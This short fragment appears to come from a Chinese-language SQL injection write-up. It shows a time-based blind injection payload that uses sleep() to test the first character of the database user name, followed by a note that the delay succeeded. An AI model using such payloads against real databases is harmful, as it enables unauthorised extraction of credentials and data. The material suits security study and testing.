 select if((log(ASCII(SUBSTR(user(),1,1))-113))=0,sleep(1),1) 延时执行成功